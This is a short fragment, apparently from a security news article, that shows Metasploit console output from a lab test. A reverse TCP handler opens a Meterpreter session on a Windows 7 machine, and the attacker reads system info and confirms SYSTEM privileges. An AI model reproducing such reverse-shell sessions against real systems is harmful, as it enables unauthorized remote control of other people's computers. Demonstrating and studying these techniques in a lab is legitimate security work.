 msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.130:443
[*] Sending stage (206403 bytes) to 192.168.1.133
[*] Meterpreter session 1 opened (192.168.1.130:443 -> 192.168.1.133:49187) at 2018-06-26 13:07:58 +0800
meterpreter > sysinfo
Computer : LAB
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
E
E安全
E安全